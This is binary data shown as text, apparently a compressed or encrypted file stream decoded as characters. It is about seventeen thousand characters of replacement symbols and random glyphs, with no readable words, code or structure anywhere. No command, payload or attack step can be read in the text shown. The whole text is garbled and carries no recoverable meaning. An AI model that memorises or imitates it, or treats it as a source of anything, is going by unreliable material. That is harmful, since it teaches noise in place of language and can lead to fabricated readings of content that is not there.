5H�|���D�ǹ^�Tv1�M�ǊI�t�^�S�%�������>���{6�q{�@ �u�GiQ-�ͽ��s���7���8�+�ME��I����ȵᨉ��^�4Ԧ�[�d�C�j*+ŘP+tA�J�������$�;�>�"+_�֩����9A�bL��%�"����
����jF�4��fEr������Ҿ��{�~'Q��<S�c���e�e�؜�y�����s��)�G����9zC����?�h�kW��ze���1ScU�%��S�����8��s=nT�_�ƅs�X]��]����v��]1A�M�G�	E���f�nȆ��j2�	��ؑ�8�l�����@fZ9�;�)�B�@#�m���&��?���~$��i���|���;�O+ڣ��,���^AZ-��\��(gO��7��?3�ꛈ�"��2�n� Q,N��<Q�y���hPchZN�!U5D�Tf��n���h����AW�z�(�|L�*�����BL*����~��- �l�	̲�J�ǍI�&�
�1�f�T���ܚm��7��V��'����G=����{�9vU=%wEK�blRF��X���egԱdfǼ����_��KL��m�|T��^�+fM���4)c���ZPdN[�`��C���&Us�M�$�a%����9�GY�h��+�gW���  ��BʺC�q�USM5��Gŀ�7k^���,lb�d��R'nBpX4���r��5�Ri�4#V5����UHtY/q�
�}�D�6��)FL�׬�| �ݘH=����cgx����+��b@�F)A|
���[�x��I2�Q�j�X�`R�����Æ�N�'&�a�X�18�:���9ȵ��<�?��-���$-|�6��*D�g
�=y/k�*�$5@<.7D��nQF"R�`]�O�k��1�Q�5�uCފs�{h�;y��0���� .bE�h���I�?p��[^�2���&�cV�}��%��Ĭ`���:��a�a���[;��=��H����N���9ϋ��xv'a4s�HO��%��_�9垵M���wx,"+��O�Rh�QD�ۿ{��_k�ǐJ�.�����\ڐշ�v��/�o�y�$�C�0���[D��lT����O?~����>r��M����+�(]��IU�� r~�C7��J��ѷ���@Wx��uvM@}*�p����Y���$#�&����q�������4>\�=� UHL��"�b�֥�T�W&�iv�����w�?���s��r��ɢcP�)}CS6qX� 7X�h|M0B)�*�y����7�׮_�q3�Z��{iPB��"Եǚ�r��y�U�-
`%��o�q��aU�uf%�~DI�iɈ�'9A�|�scTr�{��t;��&-|mٹ"�56ىj$FA(��\����A1���p9h�	uI�(p�D����=gV9w�<���q;r�ƈ���jF���lgl*W k�ꦤ�����{�rh9��o<yf1�Q55�	�>�q��	�9���cT71b񆴘J�FA����m�>���|,��Am����2�j+��n,�V
�L���Yd/�����Gĵl�%�{aŚ���
��&F�%ɂլ&��h ��Opω�`�M�o�f�ֺ:qUbj���_�:Hlͨr\&�"XHİV}p�2<����#�1R�U�,r�(�E�Nmpd��^��W_��K���rPՈZjgY�B���
��1��v9{�,`0b�6�1*�]R���cN턂�M�g#U]3����s���=�IO1�&d/6%K��
!F�!��_^eo�-�I��1$�_hĒ��������_���m	��9"�|�#���G�o��{y��m��z�S!�M	L��¡O��F:>Z�*��h40!	P�|�g��u.�.��f?/�rG]WPdI��GS��/<Mh�bV�v����P���ɔ�D3�q��h�*�&��<.ϰb�u�HkzGVy}z�����z���ƫ<r�AN�穇����	E�|�É2�G�Ȳ��������;o���/�]�C�^)��)BZ�I��(�-�U�TӒ����5ι �2�@����!M�􄥚}Xl0�cH�O�ǈ�&({�6�rf��,M���mw.#�]K5bL"��h�9��~y-���ՃmeqE1&��k��G���G�sr�;DP��c�x���[���om�PY!3�����(�JI�f>���M?u�ID k79h@M����h��}�z�(o^y�Ca�:Q@Ԑ�O�
{�c^��É'O`��'����,��Q@�$�#UŒq�_pyv�;��h�gHmצ�Ւ� �b�x�N������SM�T����I� �sߙ��K������R[.FZ���0K���1�\�}>�/�_�&�@n�D���[�3�|������nbCNFN����4qM*�Ʉ5����r��*�.��ŷ�`���֑��T<G]�K�:$T�l��V���Ļ��o�p$�)��*[�hMfd��	P�
XI�Yf���¥m>�eØv��D�i`$�Q�Pl՜Y��W��6/��0�B�!�XV�(���o�^	����>��{�ڜ�Ml�-��JG�� ��N��7���G�]z��4=��)	PK��/������Z%���;I��l'�hU�rs�:_c'����]�E�=l/'�)�@��o�����'�_k�u������ E�" ���ڨN��Vn���9�<�nJBk٫Vs���u���ʰǫ�/r�֛|����I��-������%���5�u�&�Pj���f�Sj��5�4��${Y�Y"wyC]7���!>���6KTBK���wϐ�q�(��G��uu�9ଣV�!P=&�)y�Y���=�8rR�?Hkz��EC�z0=G4���A�ڛ v�&�ԇM��3,�����^��=ƽg2�o�XcQ��f���Խ��o�ps{J���bh�@�<&s�f��os��QzkYi�E>`4�@.�>�#�H�	����=ɰ7b4;@$K�h�#���XG�G\|k����j6��gh5Ä�j�'TJ�e���m�/zl�O��$di�n�N��;��3����"�PX��Ж�RI�#���F�t��X+�9}��^���&��X㒂�����\�b�.=K��w<��������c�#���,��剋�a8\'xa�?!���掠5�~H6�.VhT��r|�^���
�os����`����b4�Ɠ���@��k��[�ZN���\U+-�n�NE���h�,u��c�x�^9v��V9�U*%Q�v-�m�B-FW��g�M�e̢�Zh?�@b[����lQ��r���/Ώ���4�%ZJ/��U����y�=6�k����H�>��	b�ƱKk[������j{�
�価��J׹�s�ys�Cc(IR��f���S׏8��ą	145�:cG ,����p� ��6�%h�v��g���o�i���\#i1n��5���l���"ѠޠӴ�Iq�x�x����C�d������{���TRﱉɞҷ��%�씴�H��OU�������M\���ב@TI&J>`\�$([���*cE�ܢuM�-�0x�\"L�]�U��h���[ױ����d=!���V�b@l*46?��?�0�����eLf"&F|� ��Մ';Ƥ�����ۘl�Y ��~�؆�k��S޾<�ؓ+T~c��,���5h/i%DO��a�#�����.��~�N�=��@!� ���MnV�	�\<C�a	ƍѓ��h08_���S<{����3�Ϥ��r�],�Ţ�(�|�C���]{g��X��H.��<��c�ZX)VR)�u�(w%�w���߸s�,���h�1�~�o"M����:��`LN�D,�����ԙa�vv@�(܀������jR㬃��!�<r�Y�z<�ϲw�6�2p��rz��&O\�&0O{X��wȢ`&��5����/cL��T�$�Yf�G4Jj� #�����>�攞���'X��ɫ�e��$u�S�lݼ����.۠��pf�P?f�`��&��&��;f��9*�B�[CC�����9��>Vs�?�z�� �>���I�|��^�^Z4��8A���v7�*w��nK��f��9��_{�"4E��r�5m9�MΑ� ���5u�ЖTB�	��,�c�`���y�&�9&����R�`��Ԉ�~���dm���1���	Vi��2�k(]��UL�q6c�͘�%��b�WTY�w5*)���D]l�H��:T%w�9ҙ>,�"��C�sy��/�1�{�^�w�s�e״�s���0���eC����d�"6-<�I�[1��AI+<*����,�b�6\�ab��-�?��J��o�dq���+�[�`�(܌�p��>GW��0��18�#�����ue̴��k�k�V�.��	��䓧y��u2��f�������%JA���қ[H>���AN��-S����J�����r��*�m듋���w�A�KL���v�.6��$r�6'�Ξ8� $�l[�k�5�.DjI��s�;Y:'�	���z}��SUYV`m��aI]A��
�4Q��R�@�C��V%��D�ްF	��{�6�I�,�CH�/K�g�/�;�Ə<���#�Ql�5+��#������nl�C�t����_���^��1��qB�+�DJ?K\�"gV�U��ju��*�����c7��}�� �`bD���i�=sb�������+�wVf>��p�����a�l�i�mm������p>�T��`lA(,2"��i�'?*���e�զ�v�,���")�]J@$�.����w^h/퇂�
�I�q#\=t�}X�'�dLK���8��@�>x4���J��#���!" )�Ж�ש8i�u���^�M�zZ��Im,F���ȜM9��d%md	��\t%*[�,ME5)L1���%ۮlSKW�� $���	T<�V\bX��Z�y>�tq��zf,W&���S0��̦R������Z�`ی0rx8z�a�SC�2|�148Ws�G(��8��`0���!��X!�'�;��gWx��)άR�֡6:,b2j_���7v��g=h�E�:h�Ѥ�@	y���'��p���������MŴ�J��ܫ����cӵ�1��a#F��S���)8����t��~�)�XkS�|���V�;�?����0 �]�t���Hf&L���X�q������%Di����"�0�@�S���1�>#�
���7�m�9CS'3��`ksf������ل���>�ac�(�q���.A�+��b���n1b�`]F�B녂���U�YX����q���+���_+���*-��	�0���|7��n��Z|h����3.�̚��1	��b���a&G����z��<� ��9��R(L+�����>�>�#��o�?�����c>�}^-RG�Ջ�8�8;D��C��ߕ<zw�F�&�G��V�Ey�q�����<x~D�7�P�LJ�������]�k�2�t���^�n����"��j)�ڣ�ts��Y�8ϱ.k[Z5��i�T�5�n����"Pn��l ������ёa�h�k�=m/�JkfA��>�DBP�&�����M����j�Ķ7���U���Ҥ2J�X�L�3��$���;v51������V��w=ҩuzn�M�T����k�i�#*cٮ����c�M5J"���P��FĢX�IB�=bmB�C@XR���
Ԭ�X���ǘ�}�[�y�#�5�͘�<�K�"��k�����Y�BSe��>/�p���´%���A�Z'Ʋ��K6�䣏�e�?��t��׶�儺
��DQ|�M�\ߺ�慌&*�'���
�F�I}�N}�zj��{}.OF�V���%�f~o��d�S?���� �]q��؊,��6�j��q��yV���m��Z:�c�9W?H2|�!����U�i<��(r�ҳ������������F�{Đ�=c��V���LKz����	J�>^b��� -ҕ�CTE| ��LRg�O<���_�D]��
����WR�4V!,3=������>w"j�GO�ڐ�3\�z�:�4ZC-�y�3�t:%:C���A���[L������9��lv�5��l1�[^DDv8�&�<������Ϝ��k��?\�+�y&���Ҷ����0o���� ��������=<x���]ll�̼Z�Alu�>С��Z�b�M����J���R'�`:�=�,��p�!���怌��a�B�Q��<��j4&Tґ6�p��G���U
���;ь�9��-�݀��S$��E�8�1.���tӍ1��#&q
4��\\�0��[��V1i��2�6����[0J�4a�Z�S�E���\W���:������'��t�u'�ڹ}�gw�9�]ɡ�x���������M�횘1������{��d��j�-�ۄ���S8���cJ&$В��DFj#1u+<��:o�s���$���DE<XSc �4�>y�$�T8�t�>��g=�8|=cu����\�>�����B�!�"rt%pz�s�h��Ù��0*dR[� ��U��5����є瘉�7�ޤ��V.�ؾ���=s��X�P�n�A6ZN������	-��>��s�Ϋ��H���Yo��S�Ls2�b�_��
���������&���*�.��Ε[���زf��&���A`ڐyEB��|��3V֒Bh!�������D2Y�SO����qn��eo{�<ˉ�&�{��޼f��Lb�E��+�Yn�qI�=f���<�8��_f�o����9��g�P��	����Sv�
���(N��@�)N����GE.#�n�<�@��?��'?9�)g�o+�'��潄nj�A��&��t04�\��K����6�;�q��Ӻ5�hr/<"a�{����c$��]���*������l��r��󵽜�}g��ܡ���5F���@��:4ԾI*�B��
�����}�?�����L�Nэ%e@锟R��[@�e������(16�>m�b]�z�6�9����i�{�� �����Y�w���m4�Ձ�H���D1�~��]���0_hLQ-��b��װP��
A�`,U�ss<� x��B�11�K�/�K���VLb�?][[��~C�9�ԦV<09�ׯ���be �c����.!���pT�=x�׶.�I��=ꄲ���9�0��a��Wvx�U�?�jDԦT���I,gG�"��,��:z�����Q
b9�6�����~�J��n��m�[T<9C�ӵz�F�6UE3���;uƖ��(U~G�0���{��y�N=�dr_p��yV�k�q�D�ա���"�Q�����h��������۲���n�u�_~�˗�@(��5�1��g��U��E�}�Mࠩ8�����*>b,G�n�gA�:�igȜň�����<��#ܾ�K�̈ڰ�r�,��L��E����eq��Eۣy��?�Z1�^F5c2ؾ�Ŵ��]�)�,$~ʬ�+�Z�`�S4˘n�>�ڔ����S��x��IN�r��	�t����4H��8;B�����3�>����j�_�2������C�ڀ$ސ*�
ɱ@P�y )��m�5����?{?����m�m9r>@I�L"D�������{~�Ӝ2i嶭qQ��hH�r�0��m���k[l�2v^(����L R�@����s �+�ޞ����ܽ���" �f�ڹC��f���ک���ك��4b��j�<��oĴ��MG�Hm��m������֡$�2=$̳����BLYp��r�:�1���I:vY��{Ի,�����Y�2�E ���y�E�S�Ȁ�RiF��F����̥���VZd��Rǲ�x�8����	QV���i���X��si&<z�(}���(���A�Ol�g���	^yg���	j�M��H��ڌRgd�Ą={��K�E����-r��dI�sZѷ������װ�n�񐓃��+9���ҫ�3j?�1�&�~w�`T	b��QR�?ɫ�1���Y��@�gdD��@*LB �.�������G�e��nfCN9ͽ�}��Ll�y�j��������<��QD������fkS{�����^x�������kO'��YƱܲ!��а�M,�� �)y0�܀Օu�IY�?���wȊ�Y1���5Ƶ˻�q6�	J�H�^�B9k���`k����D��;{��,�8gR�Me�t~�L���� ��"�I��E�ٺԑ3��֍���T�LȢ`��	�-'�(,�	�������ٙE^����hFm�@~�O%G�,W$��A|Úq�)��J>��?�S�?6��v���+��@KF'� ð�����7���d�����*Ӿ]��TD�ɭ��_�-�+��J�:���t�����`� di��H�0b�緅�^�g�X%��%i����(^��@�Ф@VZ�Ŋ�F�f�n�u�5X�l�|q�Ԑ��I��Et.��iB�|d����YIZ���][^��^ϴ�BGCIٌՐ��D���DM�qz�%U@���ӗ2��vҤ�I�k���뵄M���X��{Lȥ��<�q�M�Є��8��H�P��8}d@NMc,!ZZ�2`�d����![۞�5d+��qi�eԦ�1&�)'�d�?=���||�	Jo0బ0�ј�7߹ɸv�Y�
���c�ئ+�ge8���P�(��	#�r�z�G1��/,�z��*M���O���%�R;�̅|��ԥͮ�h���'M���O���n�����r��wycJ�+�\2L0�?u�LrBR7@ˇ���3Z��>�	Kd�.�	)�0dy���=^|�e^{�U�qE�rV��M�sJ,+>P4�B��=�!$�fQC�.B��ӊ�o�C�4������^q6��FBk��U|����Q7�8������f0,��dB�yF�����_wms���Q�u2t-��ט�x��Gۄ,�%(7 ��:�D�kEA�����(}��(��r}���<~z�O��cNY����	Y�p��f���am֏(�w�_��U�������r���xT�c� 4	+l3z�W�ɏ����56Wf��j�8S+�<��� ��(�I����]�/�u�\Z�E&��8��c\��f+@]dXQL[j�휏�ڟ����$��ȼ���m�^�}����],��3������.���ﻍ���ik�b$sy*��R�,j��h%݃h�n�Ef���u隤�?����5Ⲭ�cu�/X\�4���?��r'����i���t��%6B�ytq����)Y��9�#�@C�Z�m��e4T(545E��׌�߸B�3�)lM�Np�ː�pҐ�}y�$Y1fR��2|TBcq���G���@�9yo��ֵ��bAÐ28��,���^ϰ6p�=6��E�yNT����1�&I�Z���N�.:Gc��)�&+j��|H�$"�,�<u����k�ͦa*�Դ��j��e���YZP>���L��e^&=F�;�m\����Gfr_%Qa.�ڱ�e�u��O��?)�3LL'��v�iї|����/��Wy����(��ɢ��9e-�MɚF�
��H���[���p=V����/�ѧ��	x���'���ۼs�:��p0��bm���|�J;1$�j�W�r��5���g��ȑ5Ĥl��L�[�\h�H� �%V��8��E�B���+�r�5uJ�ӫ$q���v��<�$C�%[nd1�[���Nyuk�K���)38I6<B�
��(HC0�%�E�D
�8�y��M~�Ǐ��}�7�m���E/�F�>5�(���h�gs�p1���l��P���4�$2�%-g�+�]J�А��1�=bsʬώ]��t�Ͼ��;4�!E�0�g=������꒦�������^��?���@h��!�?]�;������,g��֨x�`Dp���\�e�CR�j_u	Y��;5��r]}٢��h0�\ 1�U�b�>��Tj� �?���^�.�er�<�������hB�l��R�r�&K�#F2PE��e�`�s��<t~��W��U���jӷ�q�ƈ��,���6;�^���6MC$�����o���>���0�y�O���d����2�D���5~�g��<MSS�$�k\��X#���1a}ttc���~ �(wLb��Em�Y3oM�m�`���)� M�?Pb{�[�RF�q� �ֳ����V	0�D���3�����cN��ј����\2@��ғ�D����&0G"icc1b(K��_���-��0����U�g���DO�`��HNt#`+�ly�.��?�B�SP�7�Fr�2��M��rq��o]��}g9w�9֏n`T[�Oa02>�P�j�]�Q9~�(+k}�MH���n��2�4w���IM6�C�b��l�������Yo��{�;��4.%�ΠV����7 ��҃V��ܾt�7/_���C>��q�Y�࠺M_��]R4�!7 ED�����>gO�����WJ�����s_��v{@F�SO�'�rn���hP�*M�V�]��G�]������m±�G"�(�M�Mh�căə5�~�o�q��1'�x(���m;�Z��bH"ˈBl��ԥJ�2� ��|������)J�4��:�t%��w����N��x�i�	4�0wl��w�6����茼��%�j�ɝc4� ���z�cD�$KmN����u���c��W^~�U5�LPS�ڤ�3��7ޚ����d�&ѕP���1`�����+�iy�^/��쏏��n0��s�>Y쓱��Cʽ�_�fx�`�%4�X\�_�=y��yQ�&4)9�N�6��X5dld>OT���T�� �Hh@���8J)�&���7�YE���E�~��)�G��8�8z�h2`�լ�df�-gnw��qK�"�`��}�e6)҉���nq��!9GVV9��N�,��\q�F"�1g����PsUK�!w��rT-+Xrk06m��@�f!0�+&���w8�q��[ۜ�����g:+Q�T�z��鄽���Y]]�X3�^�MR��6wY$����o�M���D	���f{w��la�v&.�(߽�i�HE#��N����g��_z&�(�­�%_��ţǇ<s������-��-b��$}�ޑ�؏i�)�Ζ��u>����7����o����ٽ	��}.l(���ʃ� �PhƖ�Յ�w�ګ��6`�[�ƤLh!Z��
#�v-�_9�0�^�q1�#�O�=h�kjB�����Z���G?P��* ��M��1�`B�d.1�=�u��+mFu���k@�����n�XjmWSn�'�zʔ��D��X�D�k�9sr�S���s{��b�j��V$��u^zm��}�)�r�J�����z|4d�O�S�H�)��y�����gO���r����`�0i?4@Y�u��I��I�1����<R<*�oK�i�G���]v޶�v׬�n]k�"�Qf��DW ,y��PC�\��s9�>�My�Kmxy�c�_��B�<���|!���EV�*��R����Ko���C�8�.�#>��?$��| �B��C�0��-?a�W���s�M��`9��Z�Ӎ
�˙⩭�C����	W_x��+��y�&<�(GO�����W^}���)6/8s���`.���`w��%I�O�����"1��c6ldov����������%z(	��K�nkL�`�l
`��Pl2��ߞ���_�?��&��a6�>��N&cr���h�"X�KS�^���\����+?ky��K�䧎qdp��5�,�d�����+����D����b�7jZJ�n+�b�X5�Pl���op����#qy�C�ӑ�ej�wtN��q>�	�����': P��nl�8�|۲�[,��|�o=B�ɪ�N|?�N�XCЈ��lƽC6�P�P�`�K����BbSV��<O=z�k�.a�M&�B�	�T2��[\�=�±&��j?�딥�� ����Y�6�7�cu����=�l��p7n��~m�b����cG�^�j��ɇASЗ�y��-��aں~kx�$6$&�m�4�|��� i!r�4�16ʁD����p�۶�'�`9@��F
�Z�n,�cN��  K�NQ�����E�J�����*�l������Pd���q�������G#`
�F�	�a�:���a26���-��:��v��:�i3�u4
7d}e�N5e��!o��t��'�y��7hkb��Ǟ���X�,r��~y����/��+XImi�z�(Z$ߍk7o�=�'J��ѧc	!����`
-�ݖ�T0����h3<�H�~���@�j����D؛����>�{yē�6x�̣�z��!=ݥ���+D����EN�<~��pu��)Jk�1�Oe�N�]���jiI��m� ���wg�ҹ���bZ7V	P��V���W8�{�A�F���Z�ԎL"����!I[�`������~/Ɵ� �����'�4�6���{�|�Y��k�Q��;�S�����g�%x����1[��
q(��gPT�[l�d2��{�|�3�Z��%��D�(㨈u<w�M��ه	~D&�5&Yg9����9D3|)z���G���p���{N�P=ާ�S��l�zϓ������iA~�E����Ϳ�5��ؘ�;��(��yF��7�:���p(�E$-r��OZnf�J�aY��|�c!��}�|T�V�+ĠƢ^q΢�;�wq�V~�"�ض�K3+�G���C=�aVN8�66�8rBT��QU"&�Q8��Xi�a��*д�aW�QLf�1�x�8r�Xs�V5W.]cg��p<bZ��{��|�	�>�ܑ�c�H���R�z�����r̵�ی��\�ڇD\��Sͷ+&.��N�"-}���1��fx��.w43O-��V�U%pX��~�_}3���#<}�8��g�5
04�Xb�`$b�5B�u&��N=D�]�5�L�����ǅ��R�[$k�L�Qv�ҝ��orY;8��FE�M$��}�׀�tM����^���': ���ŘČ1)��2��7w�] I�M]-��)�����y(I��!��1�u\Oy8�XS��O,h�����e�q"[�<pn�o��d�*$���@f�L$��׮�b��<gz5�V�C����O�Z�M������5V�f��
�7l$s�8n5�*�V���~��~k��k�4�%Ei���\�0�@ph�DX�h�]U�,�Q1���ClU
M�^Z���~�*�21wp%4F�"��%mCh<Y�P��R����� h��V�ِ��UU����VV����V(jR%W<2���n2V��O�[{|VA���`��0΄C_S������
R�؟Mi�0��iF���&��Gf��I�6�~��"��y����V�5�'���f�;��٫��r!Pcײ�,������2҆��J=�H������!f��0I�MU\����7.���m��>v������`� nc|��$��)���V�zٵy����/�ͅ�c�8�M��ىB�4h�Ũ`���e9����9������f�Q�1bFf3T2k	x|�i����X�FtI��>-O��t0�'; �$d| �p�؎��=�`�.u5vMʂ���%����FLj#T�4&�ִfztHM�қ:�VQc���(V"�����?«��Q7�{�x$�ؼ�xzȸθ|퀓	D�*!�(�	����k-Y��{���r:��J�5BEnk#M=��3���$U�Iq��emvw�����4qٓ�-�������`VӇ���f-01���m���;��,)_~7���`̋#w�"w^�"N�jk�sL�	������)��VhJ�uC4#P7U
�D9�4�r�����T�	=#I�_S-93º+��0
Y�`�o�1��%@/�F`&�w&����D��LP�!YNPG]�2��ꦤ!bL����}gqy��M�/: �ݥ��;��A$J����d�w��Ҙ2i�i�����),��ɻ_@��j�֘TU�kHTz.�h��ibH(���GOf��i"�zG��Oa�[�oW\�y�{VO�����MN��~G�,"���$�1Hn���~�`�/=�z�RfGx��vz)6��OAK��[�F��^�y���,��5����ԣVibCR7R�-��ݾ�����O�AǇ���;:I^�%���e.)uigP�$���~��{�����5J�����|�fb�����]�4BhE�(�1��ϰ��H@���N�2i��P�Lkˍ����c��� sU���'9K݌p��!�ζ�ҹ0
T[?𤪘��92��0�����"���+��]��\}2m��c����DĦ��pq1&c��b��+ϋ�- J�t&���" ɹ<����[��ë,�,;�E$BRB\-�9�v����Y·�������H+Im�ր-r��� ���;W�r��1N׈�)'Cf��d�O�m�P�04�������.��1X�#� ��Z��y��0*{�a,�E�$|�41����P��g<���<��;��h�*��P�>AG@��ALA��H�Kȕ:<���7xIɃ��W �T�.h}�������n7S���$obFFbjm�`Ȱ� �!.K~=Y�rS�ZNx���Wv=�~흦��苡j���ϴz�M���1�s��i]�ֿ�1�̳�	���ݞ�܍7����-9��v���KW��,~X .C��q���\�\�YURG����?��i�ͻ��s���&�mƟl ��j$�L��ֵ~��i��=_��������8��[��( KrHT�H�z�'u�m��$J�K�GZ9�H�CJ �p�xƏ<u��Ly퍊��\��5��C�
{{������qs@�%E��-9�3�@�noL�h�$�7�Z�J��FZ �׿�E�E����R��V:LrvkBZ�2c[g��UUư���4�yŻ,-Z�#`��+Eޅ"�5M>��^G������0����Q�e@�@�Y<L[Vh�$!&���F;�L�c�^�[W��w����To�:!dC�c+o���NN����X�N�\��&R������#���m�o��0���O��++}}�A�|�Q�Y#4��r��&ˁ�wYg�!"�N��"Wo_a�⩉�)%v���p�餹#Q[S*�$ջ��#s9t��ZgD�k;_5��S?�-�;�$v���N���	��<yt����vFN�BL�����ಔ�Gѓ�M��5q.��Ϥ:F���P����|靊��E�{�����V��=w���}Rl�V��KȖ��������" �"ܶpG��}���Xc�6��~����������k/\��,4��l��[��暌k����!�#�9k�4�m�D�j��I�.z��1��>��h��Ȍ�F2��s
U��cm�9B��d�"�B��8gݷ�`�ν��/i)�E��}��5�u�#LHi�*y(��7����i�c�Qm�pKTC-�Y��rysV�N�� �1(AƦv�4q.� F�!�~���������֑hZ�`�>玞�F��mk�.�s7�����+��< KsAh*�믿�h4��G��/�N��g(}M�4�������`K�����2���>�5==�@A�  ����B�.��+m[
)�)��G�$ڐ6b��?$x%S�n��Qk�:6$�B҆h�hc�`��  = 	b ̳{���u�yTe���_f�:����=��3���{NeUeee��������;%�DbY�e	��c�<�;«���#��emy��}��q%��n�q��]�xL��Y[^�ϼ��}�G���rjm	�G��,�:��z�w�]A]Oy��G|���g��!��b&lX�����[ tϷ���p���Qo�r-: "���
�:�ӕ���g�
�ϵX�ʖ��+�W�L:�Q,=J��:�"n��P+aD���p�<�s4U8j���ƽw8W�xT���b���<����Oo�g�w�7(��W�)|�� ����pL�ÈQ�P���M���13����`��ǥw��P��0\��إ��qq�b��5gD�R�h�r)���ϝP#�F�.H�s����	�/w�Q�L�,�J�-A����������г�Y��.��W~����8��KA�6�6+ó�V��@M�/9��`tcN���JIS���#�I�DYC�)�hE
g��b�JAJ�e����+[[\�H��VbJ�3Y� N1���<KL��u����j��-��[TaB�:�U���݁&���hQ�") 3����ÓO>�cO>������޺����:V���l]�J�{
�Y����z������q��uv/]�J����"���������������������
!
�p�K�}Ξ=�cO\���U�V�P��x�x2F��}�w� ���D�t��MjF�n��ƞ#��xMQCLg(��l*v������⓻�u��(D����$T��l��~m·^�Ƈ�	��+<wწ�u�p��΄%_��)�Ī�V��}���	XK#�*k�q�[0.��j�M9�o�|�_��m^��VW�4�~�¬�@����b\�4W�H����\w��� ���Y5��"!�Ѭ:�+�3	|���E�ޝvc55��Mc�<S�x��qg�� �Pt��*L(��n����;fwe�eW��B@|'��x�z���+W�j�d|�����.�;Ͽ��=��[Z/Q���!�+��K褆j��:��&��z���4k�ym�yҼ�Uz��-���eo�(���d�/��e�e��AxmX��ј۝��iN�P�P{����Trz
�ޔ��H��	�Is�x4���-VO�٘x1\��@��*
>(�(�����9���x⩧�t�*����������g��4����/���
!�N$^�MgTӭ�S��7�!�)y���G�'��8�۷8��F�	um����:��.+++�a��D�TP;��1A�w%�i��?�8nnq��*��%(^�����Q����R6
o�֙�4�(��TP�@�=�gSk��D_����1��"�~A�-���Xr����~�Ϭ�y�>�ؓ<Y�����MC���q���48*!$kѨ�ܒ.�U��߹�o�����
�e��WR��X���D(�!1�kv�����WS��w?=� �yϠ�������gA:�W��җ��y��vw��b���ڠM���"Qp�r�'Z��6���0�*n��&���S� V�E�
\����.!Tԣ!�³�\0��!l����\�@�v�YB:�8ޥ�%�ıi����S���g�� �<m�s�ߏC�bT3���
��\I(Wtz��9�w7wxe\ \-W�/J��JLu͡ɟ��ڄ��'���ZR��qp���<��Ʉ���;;R.����	���,�@�r��	N��o]y���N��G�K�W��@g���5��nͶ@(:T&��!�sy���Μ��<�SO>�p�Mo�K�S6j����ҲA w�D#x|a+�Fƣ1 ��eBe�����b�,�����`g�K-����:@��3�V�Cn����w�`1�B��ޅ�sD�DB_�4�	)�.PS���PP�aMw}��*0���`�˥�u��������񣏟��S,��C�d�"����M~y5,���YF�U&�:|��-��W^�{��UYf�%��\a�@$J���ǚ:����b�ճ��5t��r�=��Q(���F��C��+K?+��A�k�yދ{OQ��L��� ��+�|��?5��Qpuk�'NwX��0��#m̅�p����*�Xc��Mw��<�(Ѡ���Q�A5R�!Z��ʢO�]c�.�n
-5�N�&�t�
xLW�q�oj뛾��v��^�եC�J��Zxc4����je{�K���ҠZ�St:̏��>�u��C�;�X��c��\5�cck�ۛ�uV�ڥ(K��8�}0Y�;�$	�^Ių,��p����={���n1M�_P��01��{���z
�.<Aw�`p�6�ݼ��񈛌�tJ���3|�g��$�*����wq���>�s��h��{:)c�L�>ոP���j潻dbcTWo]�ʭ��R[��$Ą���߿��h*%�>+Ag�hH��li@X�X���?Ah�s��X�8?�S$����	u��e�n٧��+�����1(������o�~��]懟���N�9�4����|��g,�g��p����q��{�*ojv�>�eY]c��JPA��� 5Q>�q��d7	�����әq[�n����� �����W��w!F�P�3$�\(hF �:��^��,b�?�*��(!yN
W$�	eɕ�;g�x�9
j��(Rj`�۷�Ƃ~w�(դN��@Y*A��Z�bE�ף�fE�%�X�<�6c�лM�Ms4i,*d�3.���9�5�8+����{�?�(�>;�o�j~ok�WC`��J�A]E�
t���!VV*�=hM��Ҽ����
�������?�Y8�j��	Wo^��3��!�����}��L�9
�!�O&Zu�J<�SV5�x�Se}e+���+lon���Kp���P�t&B?:tg̭�K�nU�L�P,ux��<��y�G�޼��@�)���-6�7��s?D�۵8!��W�<�A3{'��_e"5Z*o^}��dH�`脅/!�9������ӕ�x7�&�(�t�*\J��)�V-6����p�V�<��d�@5₹'�/'h]����O��uM9�tx�θJ^�>�__}�e�H7��j����u5�qlN"��F\�ܮ�]�����KO�
�c�֥+���4����ׯJ-5�8&�X1 �KC��9�֦�c�?T�� q^�������r�M��8��)�p�E	B]�H0�Q��\`Z�������4c�uk�h�"��i���;I�P�l�(�h  ��.�*n��ͱr��㬇�!Eͤk��E��]��Sޱ���	�0�qc�wդ_0��5eS��X$냁��jE��'nY� ��b��R2k�,t5���6H�%�PUb���T��.�$O�g��?u�)���7�ݭ-�{a{i��wPEz*8�,/h$$PQ(P"�1�G����<�>�
�3U,���8�/%P�d:�-m=�Ib�~����;� h�:�[o�����'�F�P��81D��9u�9�
�}�0��W��+�x���шk7o�;��.��:�=��~�}����x��%^���M*j-�Rp�*>X�[#Qkj�������?�,?��8}f����[�������}?��?�o�ۯs��x��T�5QcY0x��T�Q]¨�>�0�
u�,��b���:�������;7,��RD
@��"�[�М�,�w�d4��5��&I�m��j�İ*�����Ҥ���,�f�X%��z�3˂f��/(���Q��"�aTE�Ƽ:ѹ=�t�`u�>!L�Q�%�Z�Ĳ�N	�P�WxuUQWV��uU5bw2���.�;�ͽ�f�����N�}��� d����S��񊕣1��|E�e�QA]x�7�l6rm8�6O7Դ����g�HКB��n;R��R�m�^��L
���y}P���)z1�*5�Thb��q�q���n��9��,��X@K�Ӗ����2]��c�/�{mY��Mʄ	����RRph�8j-��+��3){�z�K���77yy4�F�a��0��dL�4��GkrBC)f��I���l*�A�
^��	��FK5�/\�*ZKDӠ�:��a�����x ����O��A3����ص������S�|�
��>�N���v��
cP�0�Y�4r���D�D������s�EIQ\z�u��W�ƍ[��������?����������٦�e��yE�_��ʒN������K<������X[]"��*�pޱ�3a<�y��g�������<����o2���sq>�I-};��i��|$����V�:U�� �%ԁar}�*Wo1b�b�wqV�"�IB�hf:ٚ(r�-tɦ{jkS��ӼG�Y�һ�f�c�n�i:�l5��-�f��8/��!���B��1�@�D�Jh�2��Au@��
g����p�r�l�I�b�-�uB���g�ƵmWGߐf��n�n(IJ�¸�q�������-�#�i��yU��fF�6� jx���p_(kY;P��f�DqԮ`Tv�:���J����.u\�CL��Σ)�H��(���7)6�@=lr��>4����/j8eډ�@��;���q�ce֯��!����fL��p≪�qQRw;T�%&�%v;]����2sc8f ��]�
>V�XcQѹ�w��I�m�|i����t�-�Q|B9�	�%�:8��}�h�L�� `(�سK� ��x��fB�)j\"��A��Vp�D�KL42�*�E4&��	.��:^ڀa���L�<ӖK6&T�����d�7���}�[��ڛ��������� K�V����-���,O?�,�k�t����%�`���,K|�Y���tJz����7,�9ʢG,J.>y�եu������ٸ���+��؏���Ϡ�d)F��� �)���� 
